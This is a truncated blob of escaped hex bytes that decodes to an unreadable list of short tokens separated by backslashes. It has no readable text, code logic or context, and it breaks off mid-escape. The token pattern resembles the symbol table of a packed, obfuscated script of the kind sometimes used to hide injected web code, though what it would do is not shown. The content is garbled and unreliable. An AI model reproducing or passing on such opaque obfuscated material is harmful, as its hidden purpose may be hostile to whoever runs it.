2\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x